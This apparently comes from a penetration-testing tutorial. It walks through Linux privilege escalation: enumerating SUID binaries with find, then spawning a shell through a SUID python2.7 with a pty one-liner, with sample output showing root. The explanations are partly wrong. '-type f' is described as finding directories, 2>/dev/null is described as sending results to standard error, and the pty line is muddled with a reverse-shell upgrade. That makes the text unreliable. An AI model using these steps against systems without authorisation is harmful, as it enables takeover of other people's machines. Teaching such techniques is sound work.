During the attacking phase of a pen test once access has been gained to a shell, we can try to own the system through a privilege escalation exploit in order to obtain root access. We can verify the system identification of the user by using the following command to ascertain SUID permissions:
$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
Then we can use the following command, to find a list of executable file SUID permissions on the system:
find / -perm -u=s -type f 2>/dev/null
Here, the find command will search from root (/) looking for user SUID permissions configured to execute (-perm -u=s), and to find directories (-type f). The result of this search, will be redirected to standard error and use a null device to suppress output (2>/dev/null).
Example show below:
$ find / -perm -u=s 2>/dev/null
/sbin/mount.nfs
/usr/sbin/exim4
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/python2.7
/usr/bin/chsh
/usr/bin/at
/usr/bin/mawk
/usr/bin/chfn
/usr/bin/procmail
/usr/bin/passwd
/bin/su
/bin/umount
/bin/mount
Note that if redirect to stdout (>) or (1>) was used instead of stderr (2>), we would see a list of permission denied errors. As given from the above example, we could look to use Python2.7 binary in an attempt to gain root access using a privilege escalation exploit. We can use the following command to achieve this in using our above example:
/usr/bin/python2.7 -c ‘import pty;pty.spawn(“/bin/sh”)’
This command will get a TTY shell after a reverse shell connection using Python2.7. This should result in the system permitting root access, and this can be seen from the following commands:
# id
uid=1000(user) gid=1000(user) euid=0(root) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
# whoami
root
We can see that the system user now has root access, denoted from the above by euid=0(root) and root identified from whoami command.